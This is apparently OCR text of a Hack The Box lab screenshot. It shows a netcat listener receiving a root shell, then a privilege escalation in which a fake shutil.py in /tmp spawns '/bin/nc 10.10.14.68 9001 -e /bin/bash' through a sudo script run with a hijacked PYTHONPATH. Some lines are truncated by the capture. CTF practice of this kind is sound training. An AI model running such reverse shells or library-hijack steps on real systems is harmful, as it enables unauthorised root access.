 File Edit View Search Terminal Help
┌─[us-dedivip-1]─[10.10.14.68]─[brans
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
id
Ncat: Connection from 10.129.225.133
Ncat: Connection from 10.129.225.133
uid=0(root) gid=0(root) groups=0(root
Pwnbox
bransavastano's
my_credentials.txt
Trash
HACKTHEBOX
README license
File Edit text files Search Terminal Help
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp$ echo "import os" >> shutil.py
waldo@admirer:/tmp$ echo "def make_archive(x,y,z):" >> shutil.py
waldo@admirer:/tmp$ echo -e "\tos.system('/bin/nc 10.10.14.68 9001 -e /bin/bash'
)" >> shutil.py
waldo@admirer:/tmp$ sudo PYTHONPATH=/tmp/ /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp$